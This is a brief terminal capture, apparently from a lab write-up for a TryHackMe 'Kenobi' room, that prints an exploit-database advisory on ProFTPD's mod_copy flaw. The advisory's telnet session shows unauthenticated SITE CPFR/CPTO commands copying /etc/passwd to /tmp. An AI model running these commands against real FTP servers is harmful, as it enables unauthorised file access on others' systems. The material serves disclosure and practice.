 (root㉿kali)-[/home/kali/Documents/THM/kenobi]
# cat 36742.txt
Description TJ Saunders 2015-04-07 16:35:03 UTC
Vadim Melihow reported a critical issue with proftpd installations that use the
mod_copy module's SITE CPFR/SITE CPTO commands; mod_copy allows these commands
to be used by *unauthenticated clients*:
---------------------------------
Trying 80.150.216.115...
Connected to 80.150.216.115.
Escape character is '^]'.
220 ProFTPD 1.3.5rc3 Server (Debian) [::ffff:80.150.216.115]
site help
214-The following SITE commands are recognized (* =>'s unimplemented)
214-CPFR <sp> pathname
214-CPTO <sp> pathname
214-UTIME <sp> YYYYMMDDhhmm[ss] <sp> path
214-SYMLINK <sp> source <sp> destination
214-RMDIR <sp> path
214-MKDIR <sp> path
214-The following SITE extensions are recognized:
214-RATIO -- show all ratios in effect
214-QUOTA
214-HELP
214-CHGRP
214-CHMOD
214 Direct comments to root@www01a
site cpfr /etc/passwd
350 File or directory exists, ready for destination name
site cpto /tmp/passwd.copy
250 Copy successful
-----------------------------------------